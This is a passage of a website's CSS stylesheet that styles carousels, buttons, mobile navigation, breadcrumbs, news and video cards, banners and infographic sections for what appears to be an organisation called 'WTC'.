.wtc-carousel .carousel-item img {
  object-fit: cover;
}

.wtc-carousel .carousel-item .carousel-caption {
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
}

.wtc-carousel .carousel-item .carousel-caption .caption-content {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(0, 80, 123, 0.8);
  position: absolute;
  right: 0;
  left: 0;
}

.wtc-carousel .carousel-item .carousel-caption .caption-title {
  text-transform: uppercase;
  text-align: left;
  font-size: 27px;
  border-bottom: 1px solid white;
  padding-bottom: 10px;
}

.wtc-carousel .carousel-item .carousel-caption .caption-text {
  font-weight: lighter;
  text-align: left;
  margin-bottom: 0;
}

.wtc-carousel .carousel-control-next,
.wtc-carousel .carousel-control-prev {
  z-index: 10;
  width: 10%;
}

.wtc-carousel.mini .carousel-indicators li {
  width: 7px;
  height: 7px;
  border: 1px solid #e5e6e6;
  background-color: transparent;
  border-radius: 100%;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.wtc-carousel.mini .carousel-indicators li:before {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: #e5e6e6;
  border-radius: 100%;
}

.wtc-carousel.mini .carousel-indicators li.active {
  border-color: #d67f1d;
}

.wtc-carousel.mini .carousel-indicators li.active:before {
  background-color: #d67f1d;
}

.section-title {
  text-align: center;
  text-transform: uppercase;
}

.services-item {
  border-radius: 15px;
  text-decoration: none !important;
  color: #444546 !important;
}

.services-item .card-img-top {
  border-top-left-radius: 14px;
  border-top-right-radius: 14px;
}

.services-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  border-bottom-left-radius: 14px;
  border-bottom-right-radius: 14px;
  transition: 0.3s ease-in;
}

.services-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
}

.services-item:hover .card-body {
  background-color: #d67f1d;
  color: white !important;
}

.wtc-carousel.mini .carousel-item img {
  height: 315px;
}

.wtc-carousel.tall .carousel-item img {
  height: 600px;
}

#eventCarousel .carousel-item .event-date {
  position: absolute;
  top: 0;
  left: 35px;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 5px 7px 7px 7px;
  font-weight: bold;
  color: #d67f1d;
  background-color: rgba(0, 0, 0, 0.4);
  width: 80px;
}

#eventCarousel .carousel-item .event-date .e-day {
  font-size: 30px;
}

#eventCarousel .carousel-item .event-date .e-date {
  margin-top: -5px;
}

#eventCarousel .carousel-item .event-location {
  position: absolute;
  right: 0;
  bottom: 35px;
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 5px 7px 5px 10px;
  font-weight: bold;
  text-transform: uppercase;
  background-color: rgb(238, 157, 82);
  color: white;
  border-bottom-left-radius: 50px;
  border-top-left-radius: 50px;
}

#eventCarousel .carousel-item .event-location i {
  margin-right: 5px;
}

.event-information .item {
  border: 1px solid #f1f1f1;
  display: none;
  min-height: 315px;
  flex-direction: column;
  justify-content: center;
  padding-right: 20px;
  padding-left: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.event-information .item .title {
  text-transform: uppercase;
  color: #d67f1d;
  margin-bottom: 12px;
  font-size: 24px;
}

.event-information .item .text {
  font-weight: lighter;
  font-size: 14px;
}

.event-information .item .divider {
  height: 5px;
  background-color: #00486e;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
}

.event-information .item .divider:before,
.event-information .item .divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #d67f1d;
  width: 20%;
  min-width: 50px;
}

.event-information .item .divider:before {
  left: 0;
}

.event-information .item .divider:after {
  right: 0;
}

.event-information .item.active {
  display: flex;
}

.btn {
  border-radius: 0;
  font-weight: bold;
  text-transform: uppercase;
}

.btn.btn-accent-wtc {
  background-color: #d67f1d;
  color: white;
}

.btn.btn-accent-wtc:hover,
.btn.btn-accent-wtc:active,
.btn.btn-accent-wtc:focus {
  background-color: #e7891f;
}

.btn.btn-primary-wtc {
  background-color: rgb(26, 58, 101);
  color: white;
}

.btn.btn-primary-wtc:hover,
.btn.btn-primary-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #0c2340;
}

.btn.btn-primary-outline-wtc {
  background-color: transparent;
  color: #0c2340;
  border: 1px solid #0c2340;
}

.btn.btn-primary-outline-wtc:hover,
.btn.btn-primary-outline-wtc:active,
.btn.btn-primary-outline-wtc:focus {
  background-color: #0c2340;
  color: #ffffff;
}

.btn.btn-accent-outline-wtc {
  background-color: white;
  border: 1px solid #5a5a5d;
  color: #5a5a5d;
}
.btn.btn-accent-outline-wtc:hover, .btn.btn-accent-outline-wtc:active, .btn.btn-accent-outline-wtc:focus {
  background-color: #d67f1d;
  color: white;
  border: 1px solid #d67f1d;
}

.btn.btn-secondary-outline-wtc {
  background-color: transparent;
  color: #59595c;
  border: 1px solid #59595c;
}
.btn.btn-secondary-outline-wtc:hover, .btn.btn-secondary-outline-wtc:active, .btn.btn-secondary-outline-wtc:focus {
  background-color: #59595c;
  color: white;
}

.btn.btn-light-wtc {
  background-color: #f1f2f2;
  color: #bcbec0;
}

.btn.btn-light-wtc:hover,
.btn.btn-light-wtc:active,
.btn.btn-primary-wtc:focus {
  background-color: #d9d9d9;
  color: #a4a6a7;
}

.infra-item {
  border: none;
  text-decoration: none !important;
  color: #444546 !important;
}
.infra-item .card-img-caption {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 0.5rem 1rem;
  font-size: 12px;
  border-radius: 8px;
  color: #f59120;
  font-weight: 700;
  bottom: 50px;
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}
@media (max-width: 991.98px) {
  .infra-item .card-img-caption {
    font-size: 10px;
  }
}
@media (max-width: 575.98px) {
  .infra-item .card-img-caption {
    font-size: 14px;
  }
}

.infra-item .card-img-top {
  border-radius: 25px;
  transition: 0.3s ease-in;
}

.infra-item .card-body {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
  padding-top: 17px;
}

.infra-item .card-title {
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 0;
  border-top: 2px solid transparent;
  padding-top: 8px;
  transition: 0.3s ease-in;
  font-weight: bold;
}

.infra-item:hover .card-title {
  border-top-color: #d67f1d;
  color: #d67f1d;
}

.infra-item:hover .card-img-top {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.7);
}

#partnerCarousel .owl-nav,
.custom-owl-carousel .owl-nav {
  position: absolute;
  top: calc(50% - 17px);
  left: 0;
  right: 0;
  justify-content: space-between;
  display: flex;
  z-index: 20;
  pointer-events: none;
}

#partnerCarousel .owl-stage,
.custom-owl-carousel .owl-stage {
  display: flex;
  align-items: center;
}

#partnerCarousel .owl-nav button.owl-next,
#partnerCarousel .owl-nav button.owl-prev,
.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  font-size: 23px;
  background-color: transparent;
  border-radius: 34px;
  opacity: 0.5;
  color: #a7a8ab;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
  pointer-events: all;
  font-weight: 700;
}

#partnerCarousel .owl-nav .owl-next span,
#partnerCarousel .owl-nav .owl-prev span,
.custom-owl-carousel .owl-nav .owl-next span,
.custom-owl-carousel .owl-nav .owl-prev span {
  display: none;
}

#partnerCarousel .owl-nav .owl-next:before,
#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  font-family: "Font Awesome 5 Free";
}

#partnerCarousel .owl-nav .owl-prev:before,
.custom-owl-carousel .owl-nav .owl-prev:before {
  content: "\f060";
}

#partnerCarousel .owl-nav .owl-next:before,
.custom-owl-carousel .owl-nav .owl-next:before {
  content: "\f061";
}

#partnerCarousel .owl-nav:hover .owl-next,
#partnerCarousel .owl-nav:hover .owl-prev,
.custom-owl-carousel .owl-nav:hover .owl-next,
.custom-owl-carousel .owl-nav:hover .owl-prev {
  opacity: 0.9;
}

.custom-owl-carousel .owl-nav button.owl-next,
.custom-owl-carousel .owl-nav button.owl-prev {
  width: 36px;
  height: 36px;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 18px;
}
.custom-owl-carousel .owl-nav button.owl-next {
  transform: translateX(50%);
}
.custom-owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-50%);
}
.custom-owl-carousel .owl-nav:hover button.owl-next {
  color: #fff;
}
.custom-owl-carousel .owl-nav:hover button.owl-prev {
  color: #fff;
}
@media (min-width: 1400px) {
  .custom-owl-carousel .owl-nav button.owl-next {
    transform: translateX(calc(100% + 16px));
  }
  .custom-owl-carousel .owl-nav button.owl-prev {
    transform: translateX(calc(-100% - 16px));
  }
}

.about img {
  height: 500px;
  object-fit: cover;
  width: 100%;
  object-position: top;
}

.about .about-info {
  top: 0;
}

.about .section-content {
  font-weight: lighter;
}

.about .section-title {
  font-size: 1.5rem !important;
}

.hamburger {
  width: 56px;
  height: 40px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
  padding: 0;
  border: none;
  margin-top: 12px;
  margin-bottom: 12px;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 30px;
  background: #a7a8ab;
  border-radius: 5px;
  opacity: 1;
  left: calc(50% - 15px);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.hamburger.collapsed span:nth-child(1) {
  top: 10px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger.collapsed span:nth-child(2) {
  top: 19px;
  opacity: 1;
  transform: translateX(0);
}

.hamburger.collapsed span:nth-child(3) {
  top: 28px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hamburger span:nth-child(1) {
  top: 19px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.hamburger span:nth-child(2) {
  opacity: 0;
  transform: translateX(-5.71429px);
}

.hamburger span:nth-child(3) {
  top: 19px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-container,
.hc-offcanvas-nav .nav-wrapper,
.hc-offcanvas-nav ul {
  background: #fff;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > .nav-close:first-child a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-title + .nav-close a.has-label,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  background: #fff;
  border-top: 1px solid #ccd4db;
  border-bottom: 1px solid #ccd4db;
  color: #59595c;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
  border-top: none;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-item-link,
.wtc-mobile-nav.hc-offcanvas-nav li.nav-close a,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back a {
  color: #59595c;
  font-weight: 700;
  border-bottom: 1px solid #ccd4db;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  background: transparent !important;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::after {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-close-button span::before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 48px;
}

.wtc-mobile-nav.hc-offcanvas-nav a.nav-next {
  border-left-color: transparent;
  border-bottom-color: #ccd4db;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before,
.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  border-top: none;
  border-left: none;
  transform: none;
  content: none;
  margin-left: unset;
  margin-top: unset;
  color: #a7a8ab;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  font-size: 20px;
  line-height: 49px;
  font-family: "Font Awesome 5 Free";
  font-weight: bold;
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-next span::before {
  content: "\f054";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-back span::before {
  content: "\f053";
}

.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h2,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h3,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h4,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h5,
.wtc-mobile-nav.hc-offcanvas-nav .nav-content > h6 {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 20px 17px;
  color: #c09c78;
  margin-bottom: 0;
}

.wtc-mobile-nav.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
  background: transparent;
}

.hc-nav-trigger.hc-nav-1 {
  display: none !important;
}

#collapseSearchBoxBtn:before {
  content: "\f00d";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
}

#collapseSearchBoxBtn.collapsed:before {
  content: "\f002";
}

.megamenu > .dropdown-menu {
  width: 100%;
}

#nav-indicator {
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 5px;
  width: 50px;
  z-index: 1;
  border-radius: 0;
  background-color: #d67f1d;
  opacity: 0;
}

.btn.btn-transparent-white {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.8);
}

.btn.btn-transparent-white:hover {
  color: #d67f1d;
  background-color: rgba(255, 255, 255, 0.9);
}

.about .slogan {
  width: 60%;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 30px 20px 30px 20px;
  min-width: 350px;
}

.slogan .slogan-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #555;
}
.slogan hr {
  width: 60%;
  border-top-color: #d67f1d;
  min-width: 200px;
}
.slogan .slogan-content {
  color: #444;
  font-size: 0.95rem;
}
@media all and (max-width: 1199.98px) {
  .slogan .slogan-title {
    font-size: 1.5rem;
  }
  .slogan .slogan-content {
    font-size: 0.8rem;
  }
}

.wtc-nav-pills {
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  background-color: white;
  margin-bottom: 2em;
}
.wtc-nav-pills .nav-item {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wtc-nav-pills .nav-item:hover .nav-link {
  color: #d67f1d;
}
.wtc-nav-pills .nav-item .nav-link {
  font-weight: bold;
  text-transform: uppercase;
  transition: 0.3s ease-in;
  border: 1px solid transparent;
  border-radius: 0;
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.as-pill .nav-item:hover .nav-link {
  background-color: #d9d9d9;
  color: #a4a6a7;
}
.wtc-nav-pills.as-pill .nav-item .nav-link {
  border-radius: 30px;
  background-color: #f1f2f2;
  color: #bcbec0;
}
.wtc-nav-pills.as-pill .nav-item .nav-link.active {
  background-color: #d67f1d;
  color: white;
}
.wtc-nav-pills.with-margin .nav-item + .nav-item {
  margin-left: 10px;
}
.wtc-nav-pills.size-sm .nav-link {
  padding: 0.4rem 0.5rem;
  font-size: 14px;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item:hover .nav-link {
  background-color: #dfe8ed;
  color: #003f60;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link {
  background-color: white;
  color: #bcbdbf;
}
.wtc-nav-pills.wtc-nav-pills-primary .nav-item .nav-link.active {
  background-color: #00486e;
  color: white;
}
.wtc-nav-pills.with-rounded-sm .nav-item .nav-link {
  border-radius: 6px;
}

.wtc-banner {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.wtc-banner:not(.no-overlay):before {
  background-color: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.wtc-banner .wtc-banner-image {
  height: 300px;
  width: 100%;
  object-fit: cover;
}
.wtc-banner .wtc-banner-title {
  color: white;
  position: absolute;
  font-weight: bold;
  font-size: 2.5rem;
  word-wrap: break-word;
  text-align: center;
  padding: 10px 15px;
  text-transform: uppercase;
}
.wtc-banner .wtc-banner-title.as-pill {
  text-transform: unset;
  background-color: #00486e;
  border-radius: 50px;
  padding: 7px 30px;
}
@media all and (max-width: 991.98px) {
  .wtc-banner .wtc-banner-image {
    object-fit: contain;
    height: auto;
  }
}

.wtc-breadcrumb {
  background-color: #f6f7f7;
  border-bottom: 3px solid #d67f1d;
}
.wtc-breadcrumb .breadcrumb {
  background-color: transparent;
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  overflow-x: auto;
  flex-wrap: nowrap;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  display: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item::after {
  content: " ";
  height: 26px;
  width: 1px;
  background-color: #d1d2d3;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item a {
  color: #bcbdbf;
  font-weight: bold;
  font-size: 0.8rem;
  text-decoration: none;
  margin-right: 0.7rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-toggle::after {
  float: right;
  display: inline-block;
  margin-left: 50px;
  vertical-align: unset;
  content: "\f078";
  border-top: unset;
  border-right: unset;
  border-bottom: unset;
  border-left: unset;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu {
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 0 30px rgba(127, 137, 161, 0.3);
  padding: 10px 0;
  border: none;
  border-radius: 0;
  z-index: 1;
  margin-top: 5px;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item.active a {
  color: #5a595c;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:first-child a {
  color: #d67f1d;
  font-size: 1.3rem;
}
.wtc-breadcrumb .breadcrumb .breadcrumb-item:not(:first-child) {
  min-width: 7.5rem;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item {
  text-transform: none;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) {
  min-width: auto;
}
.wtc-breadcrumb .breadcrumb.as-tab .breadcrumb-item:not(:first-child) a {
  min-width: 80px;
  text-align: center;
}

.summary-box {
  padding: 10px 20px;
  border: 10px solid #f6f7f7;
  color: #444545;
}
.summary-box .title {
  color: #00486e;
  font-weight: bold;
  font-size: 1.8rem;
  margin-bottom: 0.5rem;
  margin-top: 1rem;
  text-align: left;
}
.summary-box .title.detail {
  color: unset;
  font-size: unset;
  border-bottom: 1px solid #444545;
  padding-bottom: 0.2rem;
  margin-bottom: 1rem;
}
.summary-box .content {
  text-align: left;
}
.summary-box .content .item .label {
  font-weight: bold;
}
.summary-box .content .item .list {
  padding-left: 0;
  list-style-type: none;
}
.summary-box .content .item .list li::before {
  content: "-";
  margin-right: 3px;
}

.contact-box {
  text-align: left;
}
.contact-box a {
  text-decoration: none;
  color: #444545 !important;
}
.contact-box .title {
  color: #d67f1d;
  font-size: 2rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1rem;
}
.contact-box .title:after {
  content: "";
  position: absolute;
  width: 60px;
  left: 0;
  height: 5px;
  bottom: -5px;
  background-color: #d67f1d;
}

.pill-title {
  background-color: #d67f1d;
  text-transform: uppercase;
  color: white;
  min-width: 140px;
  width: fit-content;
  padding: 8px 30px;
  border-radius: 30px;
  text-align: center;
}

.search-form .icon {
  width: 24px;
  height: 24px;
}
.search-form .input-group-text {
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
  background-color: transparent;
}
.search-form .form-control {
  padding-top: 1.3rem;
  padding-bottom: 1.3rem;
  border: none;
  border-bottom: 1px solid #59595c;
  border-radius: 0;
}
.search-form .input-group-append {
  margin-left: 15px;
}

.news-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.news-item.card {
  border: none;
}
.news-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.news-item .card-body {
  padding: 20px 20px 28px 20px;
  position: relative;
}
.news-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.news-item .card-body .title:hover {
  color: #003f60;
}
.news-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.news-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.news-item .card-body .meta .fas,
.news-item .card-body .meta .fa,
.news-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.news-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.news-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.news-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.news-grid .news-item {
  margin-top: 13px;
  margin-bottom: 13px;
}
.news-grid .news-item .card-img-top {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}

.video-item {
  background-color: transparent;
  border: none;
  border-radius: 0;
}
.video-item .video-thumbnail-container {
  position: relative;
}
.video-item .video-thumbnail-container .video-thumbnail {
  position: relative;
  width: 100%;
  object-fit: cover;
  border-radius: 0;
  height: 185px;
}
.video-item .video-thumbnail-container:after {
  font-size: 3rem;
  color: white;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  content: "\f144";
  width: 80px;
  height: 80px;
  top: calc(50% - 40px);
  left: calc(50% - 40px);
  display: flex;
  align-items: center;
  justify-content: center;
}
.video-item .card-body {
  background-color: transparent;
}
.video-item .content {
  height: 100%;
  text-align: center;
}
.video-item .content .title {
  text-decoration: none;
  color: #59595c;
  font-size: 18px;
  font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.video-item .content .description {
  margin-top: 20px;
  font-size: 14px;
}
.video-item.video-headline .video-thumbnail-container .video-thumbnail {
  height: 400px;
}
.video-item.video-headline .video-thumbnail-container:after {
  font-size: 5rem;
}
.video-item.video-headline .content {
  padding: 50px 40px;
  color: white;
  background-color: rgb(26, 58, 101);
  text-align: left;
}
.video-item.video-headline .content .title {
  color: white;
}

.owl-carousel.show-nav .owl-nav {
  position: absolute;
  top: 50%;
  left: -80px;
  right: -80px;
  justify-content: space-between;
  display: flex;
}
.owl-carousel.show-nav .owl-nav button {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 40px 40px;
  width: 40px;
  height: 40px;
}
.owl-carousel.show-nav .owl-nav span {
  display: none;
}
.owl-carousel.show-nav .owl-nav .owl-prev {
  background-image: url("../img/icon/previous.png");
}
.owl-carousel.show-nav .owl-nav .owl-next {
  background-image: url("../img/icon/next.png");
}
@media all and (max-width: 1199.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -40px;
    right: -40px;
  }
}
@media all and (max-width: 575.98px) {
  .owl-carousel.show-nav .owl-nav {
    left: -15px;
    right: -15px;
  }
}

.symbol {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}

.infographic-list {
  padding: 40px 40px 10px 40px;
  text-align: left;
  border: 1px solid #e6e7e8;
  background-image: url("../img/line.png");
  background-position: left bottom;
  background-size: 100% 5px;
  background-repeat: no-repeat;
}
.infographic-list .title {
  background-color: #f1f2f2;
  color: #59595c;
  font-weight: bold;
  padding: 5px 60px;
}
.infographic-list .content:not(.row) {
  padding: 30px 60px;
}
.infographic-list .content + .content {
  border-top: 1px solid #e6e7e8;
}
.infographic-list .content.row {
  margin-left: 0;
  margin-right: 0;
}
.infographic-list .content.row > div {
  padding: 30px 60px;
}
.infographic-list .content.row > div + div {
  border-left: 1px solid #e6e7e8;
}
@media all and (max-width: 991.98px) {
  .infographic-list .content.row > div + div {
    border-left: none;
    border-top: 1px solid #e6e7e8;
  }
}
@media all and (max-width: 991.98px) {
  .infographic-list {
    padding: 0;
  }
}

.infographic-table th {
  background-color: #f7f7f7;
  color: #59595c;
  vertical-align: middle;
  padding-top: 30px;
  padding-bottom: 30px;
  border: 1px solid #e6e7e8;
}
.infographic-table td {
  background-color: white;
  border: 1px solid #e6e7e8;
  vertical-align: middle;
}
.infographic-table tr:first-child th {
  color: rgb(26, 58, 101);
  text-transform: uppercase;
}

.wtc-banner-2 {
  display: flex;
  align-items: center;
}
.wtc-banner-2 img {
  width: 100%;
  height: 450px;
  object-fit: cover;
}
.wtc-banner-2 .content {
  position: absolute;
  left: 0;
  right: 0;
  background-color: rgba(0, 80, 123, 0.9);
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
}
.wtc-banner-2 .content .title {
  font-size: 2.4rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #d67f1d;
}
.wtc-banner-2 .content .title:after {
  content: "";
  width: 100%;
  height: 2px;
  background-color: #d67f1d;
  display: block;
  margin-bottom: 10px;
  margin-top: 10px;
}
.wtc-banner-2 .content .sub-title {
  font-size: 1.7rem;
  text-transform: uppercase;
  color: white;
}
@media all and (max-width: 1199.98px) {
  .wtc-banner-2 .content {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wtc-banner-2 .content .title {
    font-size: 2rem;
  }
  .wtc-banner-2 .content .sub-title {
    font-size: 1.4rem;
  }
  .wtc-banner-2 .content .title:after {
    margin-left: auto;
    margin-right: auto;
  }
}

.about-item .img {
  height: 450px;
  width: 100%;
  object-fit: cover;
  display: flex;
  flex: 1;
}
.about-item .img-right {
  height: 560px;
}
.about-item .img-left {
  height: 450px;
}
.about-item .content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-top: 5rem;
  padding-bottom: 5rem;
  flex: 1;
}
.about-item .content .title {
  font-size: 1.6rem;
  font-weight: 600;
  color: #00486e;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.about-item .content .description {
  text-align: justify;
  font-weight: 400;
  font-size: 0.85rem;
}
.about-item .content .description + .description {
  margin-top: 15px;
}
.about-item .content.bg-primary-wtc .title, .about-item .content.bg-accent-wtc .title {
  color: white;
}
.about-item .content.bg-primary-wtc .description, .about-item .content.bg-accent-wtc .description {
  color: white;
}
.about-item:nth-child(odd) .content {
  padding-left: 25%;
  padding-right: 60px;
}
.about-item:nth-child(even) .content {
  padding-right: 25%;
  padding-left: 60px;
}
@media all and (max-width: 1199.98px) {
  .about-item .content:nth-child(even), .about-item .content:nth-child(odd) {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.library-item {
  border: none;
  margin-top: 10px;
  margin-bottom: 10px;
}
.library-item .image {
  height: 360px;
  object-fit: cover;
  border: none;
}
.library-item .card-body {
  text-align: center;
}
.library-item .card-body .title {
  font-weight: bold;
  color: #545457;
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
@media all and (max-width: 1199.98px) {
  .library-item .image {
    height: auto;
  }
}

.vision-grid {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.vision-grid > .title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  font-size: 2rem;
  color: rgb(26, 58, 101);
  font-weight: 600;
}
.vision-grid > .title > .image {
  height: 75px;
  width: auto;
  object-fit: contain;
  margin-right: 10px;
}
.vision-grid > .title:before {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-right: 20px;
